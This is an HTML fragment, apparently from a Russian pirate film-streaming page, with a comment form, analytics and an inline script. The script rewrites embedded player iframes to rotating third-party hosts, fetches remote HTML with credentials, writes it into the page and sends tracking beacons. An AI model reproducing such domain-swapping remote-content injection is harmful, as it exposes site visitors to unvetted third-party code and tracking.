class="emoji_symbol" data-emoji="1F1E8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EA"></div><div class="emoji_symbol" data-emoji="1F38C"></div><div class="emoji_symbol" data-emoji="1F1FD-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F4-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F6-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F3"></div></div></div></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info d-none">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Защита от спама</label>
		</div>
		<div class="form__content form__content--sec-code">
			
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Отправить</button>
			
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LcR3fciAAAAAIDFOFD_SGcZyVGi6E3xuUYawkgv" async defer></script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="19556"><input type="hidden" name="user_hash" value="4f76bffb1135c87828f9ccd80ebc833af17032f9"></form></div>
		<div class="k-page__comments-list k-page__comments-list--not-comments" id="page__comments-list">
			<div class="message-info">Комментариев еще нет. Хотите быть первым?</div>
			
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
		</div>
	</div>

</article><script>!function(){
if(window['__actualize.js'])return;window['__actualize.js']=1;
var actual = "https://api.initem.ws"
	,re=/^(?:https?:)?\/\/(?:mm|app?i\w*)\.(delivembed\.cc|buildplayer\.com|embedstorage\.net|mir-dikogo-zapada\.com|multikland\.net|placehere\.link|synchroncode\.com|ameytools\.club|(tobaco|topdbltj|delivembd|hostemb|loadbox|getcodes|strvid|ebder|framprox|embprox|bedemp2|embr|lessornot|linktodo|insertunit|marts|ninsel|embess|luxembd|domem|atomics|namy|variyt)(\.ws))/
	,delay=200,max=1000*60*60*24
	,dry=[]
	,ios=~navigator.userAgent.indexOf('iPhone')
	,ral
	,IM = ' !important;',css=document.createElement('style');
css.innerHTML= '.act-fullscreen{position:fixed'+IM+'width:100%'+IM+'height:100%'+IM+'left:0;top:0;z-index:1111}';
addEventListener('message',function(e){
	var f,en;
	if(!e.data||!(f=findFrame(function (f){return f.contentWindow==e.source})))return;
	if(e.data.event=='externalFullScreen?'){
		if(!css.parentNode)document.head.appendChild(css);
		e.source.postMessage({event:'externalFullScreen!'});
	}else if(e.data.event=='toggleFullScreen'){
		en=f.classList.toggle('act-fullscreen');
		e.source.postMessage({event:'fullScreen',enter:en});
	}
});
if(window.fetch&&!ios) {
	function pass(){ral = 1}
	head('https://test.showvid.ws/ping').catch(pass);
	if(/club$/.test(location.hostname))head('https://cdn.jsdelivr.net/npm/venom-player').catch(pass);
}
s('script','actualize');
replace();
function replace(){
	if(delay<max)delay++;
	setTimeout(replace,delay);
	var old,src,ds,i=findFrame(function(f){
		src=f.src;
		if(!src&&(ds=f.dataset)){
			if(ds.src){
				old=ds.src.match(re);
				if(old)ds.src=ds.src.replace(old[0],'https://api.'+old[1])
			}if(/\blazyload(ed|ing)\b/.test(f.className))src=ds.src;
		}
		return old=src&&src.indexOf(actual)&&dry.indexOf(src)===-1&&src.match(re)
	});
	if (!i ||i.offsetWidth===0) return;
	dry.push(src);
	var url = src.replace(old[0], actual);
	get(url, function(r){
		if(ral===1)return;
		var up=update(i,r);
		dry=[];
		if(window.URL){
			url=new URL(url);
			url.searchParams.delete('episode');
		}
		addEventListener('message',function(e){
			if(e.origin==location.origin&&e.data=='reActualizeMe'&&up.contentWindow==e.source)
				 get(url,function(r){up=update(up,r)});
		})
	});
}
function findFrame(fn){
	if(document.body)return Array.prototype.find.call(document.body.getElementsByTagName('iframe'),fn);
}
function update(old,w){
	var up = document.createElement('iframe'),
		allow = 'autoplay *; fullscreen';
	if (ios || /mac os/i.test(navigator.userAgent)) allow += ' *';
	copyAttr(old,up);
	up.setAttribute('allow', allow);
	up.allow = allow;
	old.parentElement.replaceChild(up,old);
	up.contentDocument.write(w);
	up.contentDocument.close();

	var s=up.setAttribute;
	up.setAttribute = function(n,v){
		if(n=='src'&&!v) console.warn('empty src')
		else s.call(up,n,v)
	};
	return up;
}
function copyAttr(from,to){
	var attrs=from.attributes;
	for(var name,i=0;i<attrs.length;i++){
		name = attrs[i].name;
		if(name!='src'&&name!='data-src'&&/^[\w\-]+$/.test(name))
			to.setAttribute(name,attrs[i].value);
	}
}
function s(hit, sub, e) {
	new Image().src = "https://s.myangular.life/player?cat=actual&hit=" + hit +
		"&sub=" + sub + (e || '') +
		"&host=" + location.hostname + "&v=25-11-26-01";
}
function get(url, cb) {
	var r = new XMLHttpRequest, start = new Date;
	r.withCredentials = true;
	// r.timeout = 1e4;
	r.open('GET', url);
	r.onreadystatechange = function() {
		if (r.readyState === 4 && r.status === 200) {
			s('load','ok','&time='+(new Date - start))
			cb(r.response);
		}
	};
	r.onerror=function(){s('load','err','&time='+(new Date - start))};
	r.send();
}
function head(u){return fetch(u,{method:'head'})}
}()
</script>
				</main>
				
				<!-- END COL MAIN -->

			</div>

			<!-- END CONTENT -->

			

			<footer class="k-footer d-flex ai-center">                	
                <ul class="k-footer__menu">
                	<li><a href="/">© 2026 Kinogo.eu</a></li>
					<li><a href="/copyrights.html">Правообладателям</a></li>
                	<li><a href="/?do=feedback">Контакты</a></li>
                </ul>
				<div class="k-footer__counter">
					<!-- Yandex.Metrika counter -->
                    <script type="text/javascript">
                    (function (d, w, c) {
                        (w[c] = w[c] || []).push(function() {
                            try {
                                w.yaCounter28576801 = new Ya.Metrika({id:28576801,
                                        webvisor:true,
                                        clickmap:true,
                                        trackLinks:true,
                                        accurateTrackBounce:true});
                            } catch(e) { }
                        });

                        var n = d.getElementsByTagName("script")[0],
                            s = d.createElement("script"),
                            f = function () { n.parentNode.insertBefore(s, n); };
                        s.type = "text/javascript";
                        s.async = true;
                        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

                        if (w.opera == "[object Opera]") {
                            d.addEventListener("DOMContentLoaded", f, false);
                        } else { f(); }
                    })(document, window, "yandex_metrika_callbacks");
                    </script>
                	<noscript><div><img src="//mc.yandex.ru/watch/28576801" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                	<!-- /Yandex.Metrika counter -->
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	
<script src="/engine/classes/min/index.php?g=general3&amp;v=503e6"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js&amp;v=503e6" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://kinogo.eu/","name":"Смотреть кино фильмы онлайн бесплатно"}},{"@type":"ListItem","position":2,"item":{"@id":"https://kinogo.eu/filmy_2023/","name":"2023"}},{"@type":"ListItem","position":3,"item":{"@id":"https://kinogo.eu/19556-besstrashnye-letuny-2023.html","name":"Бесстрашные летуны (2023)"}}]}]}</script>
	<script src="/templates/kinogo23/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4f76bffb1135c87828f9ccd80ebc833af17032f9';
var dle_group      = 5;
var dle_skin       = 'kinogo23';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
